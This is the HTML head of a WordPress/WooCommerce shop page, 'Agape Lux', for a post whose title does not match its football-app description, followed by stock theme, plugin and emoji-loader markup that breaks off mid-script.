

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agapelux.com/the-best-way-to-make-your-read-more-look-superb-in-5-days/
body_size: 25746
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://agapelux.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>The best way to Make Your Read More Look Superb In 5 Days - Agape Lux</title>

		<!-- All in One SEO 4.6.7.1 - aioseo.com -->
		<meta name="description" content="Title: Red Card Connect Live Football Application: Revolutionizing Fan Engagement in the Digital EraIntroduction:In the modern era, technology has become an integral part of our lives, dramatically impacting various industries. Sports, in particular, have witnessed a significant transformation with the advent of digital platforms. Among these advancements, the Red Card Connect Live Football Application stands" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://agapelux.com/the-best-way-to-make-your-read-more-look-superb-in-5-days/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Agape Lux - A true love for oneself" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The best way to Make Your Read More Look Superb In 5 Days - Agape Lux" />
		<meta property="og:description" content="Title: Red Card Connect Live Football Application: Revolutionizing Fan Engagement in the Digital EraIntroduction:In the modern era, technology has become an integral part of our lives, dramatically impacting various industries. Sports, in particular, have witnessed a significant transformation with the advent of digital platforms. Among these advancements, the Red Card Connect Live Football Application stands" />
		<meta property="og:url" content="https://agapelux.com/the-best-way-to-make-your-read-more-look-superb-in-5-days/" />
		<meta property="og:image" content="https://agapelux.com/wp-content/uploads/2022/06/cropped-Untitled_Artwork-2.png" />
		<meta property="og:image:secure_url" content="https://agapelux.com/wp-content/uploads/2022/06/cropped-Untitled_Artwork-2.png" />
		<meta property="article:published_time" content="2023-10-05T08:28:42+00:00" />
		<meta property="article:modified_time" content="2023-10-05T08:28:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="The best way to Make Your Read More Look Superb In 5 Days - Agape Lux" />
		<meta name="twitter:description" content="Title: Red Card Connect Live Football Application: Revolutionizing Fan Engagement in the Digital EraIntroduction:In the modern era, technology has become an integral part of our lives, dramatically impacting various industries. Sports, in particular, have witnessed a significant transformation with the advent of digital platforms. Among these advancements, the Red Card Connect Live Football Application stands" />
		<meta name="twitter:image" content="https://agapelux.com/wp-content/uploads/2022/06/cropped-Untitled_Artwork-2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/#blogposting","name":"The best way to Make Your Read More Look Superb In 5 Days - Agape Lux","headline":"The best way to Make Your Read More Look Superb In 5 Days","author":{"@id":"https:\/\/agapelux.com\/author\/#author"},"publisher":{"@id":"https:\/\/agapelux.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/agapelux.com\/wp-content\/uploads\/2022\/06\/cropped-Untitled_Artwork-2.png","@id":"https:\/\/agapelux.com\/#articleImage","width":1419,"height":536},"datePublished":"2023-10-05T08:28:42+00:00","dateModified":"2023-10-05T08:28:42+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/#webpage"},"isPartOf":{"@id":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/agapelux.com\/#listItem","position":1,"name":"Home","item":"https:\/\/agapelux.com\/","nextItem":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/#listItem"},{"@type":"ListItem","@id":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/#listItem","position":2,"name":"The best way to Make Your Read More Look Superb In 5 Days","previousItem":"https:\/\/agapelux.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/agapelux.com\/#organization","name":"Agape Lux","description":"A true love for oneself","url":"https:\/\/agapelux.com\/","logo":{"@type":"ImageObject","url":"https:\/\/agapelux.com\/wp-content\/uploads\/2022\/06\/cropped-Untitled_Artwork-2.png","@id":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/#organizationLogo","width":1419,"height":536},"image":{"@id":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/agapelux.com\/author\/#author","url":"https:\/\/agapelux.com\/author\/"},{"@type":"WebPage","@id":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/#webpage","url":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/","name":"The best way to Make Your Read More Look Superb In 5 Days - Agape Lux","description":"Title: Red Card Connect Live Football Application: Revolutionizing Fan Engagement in the Digital EraIntroduction:In the modern era, technology has become an integral part of our lives, dramatically impacting various industries. Sports, in particular, have witnessed a significant transformation with the advent of digital platforms. Among these advancements, the Red Card Connect Live Football Application stands","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/agapelux.com\/#website"},"breadcrumb":{"@id":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/#breadcrumblist"},"author":{"@id":"https:\/\/agapelux.com\/author\/#author"},"creator":{"@id":"https:\/\/agapelux.com\/author\/#author"},"datePublished":"2023-10-05T08:28:42+00:00","dateModified":"2023-10-05T08:28:42+00:00"},{"@type":"WebSite","@id":"https:\/\/agapelux.com\/#website","url":"https:\/\/agapelux.com\/","name":"Agape Lux","description":"A true love for oneself","inLanguage":"en-US","publisher":{"@id":"https:\/\/agapelux.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Agape Lux &raquo; Feed" href="https://agapelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agape Lux &raquo; Comments Feed" href="https://agapelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agape Lux &raquo; The best way to Make Your Read More Look Superb In 5 Days Comments Feed" href="https://agapelux.com/the-best-way-to-make-your-read-more-look-superb-in-5-days/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agapelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*54745756836*//*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://agapelux.com/wp-content/plugins/woocommerce-square/assets/css/frontend/wc-square-cart-checkout-blocks.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://agapelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://agapelux.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://agapelux.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://agapelux.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://agapelux.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://agapelux.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://agapelux.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://agapelux.com/wp-content/themes/electro/style.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://agapelux.com/wp-content/themes/electro/assets/css/colors/yellow.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://agapelux.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://agapelux.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://agapelux.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://agapelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://agapelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.27' type='text/css' media='all' />
<script type='text/javascript' src='https://agapelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/agapelux.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://agapelux.com/wp-json/" /><link rel="alternate" type="application/json" href="https://agapelux.com/wp-json/wp/v2/posts/44689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agapelux.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://agapelux.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://agapelux.com/?p=44689' />
<link rel="alternate" type="application/json+oembed" href="https://agapelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagapelux.com%2Fthe-best-way-to-make-your-read-more-look-superb-in-5-days%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://agapelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagapelux.com%2Fthe-best-way-to-make-your-read-more-look-superb-in-5-days%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.1; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
